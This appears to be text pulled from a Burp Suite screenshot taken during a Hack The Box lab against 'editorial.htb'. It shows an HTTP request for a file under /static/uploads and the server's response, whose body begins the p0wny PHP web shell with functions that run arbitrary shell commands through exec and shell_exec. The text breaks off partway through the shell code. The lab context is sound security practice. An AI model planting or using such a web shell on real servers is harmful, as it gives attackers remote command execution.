 Request
Pretty Raw Hex \n
1 GET /static/uploads/52b21eb9-c7f5-46c4-9e4c-06ee6f14e7c9 HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 09 Sep 2024 08:50:01 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 20321
6 Connection: close
7 Content-Disposition: inline;
filename=52b21eb9-c7f5-46c4-9e4c-06ee6f14e7c9
8 Last-Modified: Mon, 09 Sep 2024 08:49:51 GMT
9 Cache-Control: no-cache
10 ETag: "1725871791.1315176-20321-4137883827"
11
12 <?php
13
14 $SHELL_CONFIG = array(
15     'username' => 'p0wny',
16     'hostname' => 'shell',
17 );
18
19 function expandPath($path) {
20     if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path,
$match)) {
21         exec("echo $match[1]", $stdout);
22         return $stdout[0] . $match[2];
23     }
24     return $path;
25 }
26
27 function allFunctionExist($list = array()) {
28     foreach ($list as $entry) {
29         if (!function_exists($entry)) {
30             return false;
31         }
32     }
33     return true;
34 }
35
36 function executeCommand($cmd) {
37     $output = '';
38     if (function_exists('exec')) {
39         exec($cmd, $output);
40         $output = implode("\n", $output);
41     } else if (function_exists('shell_exec')) {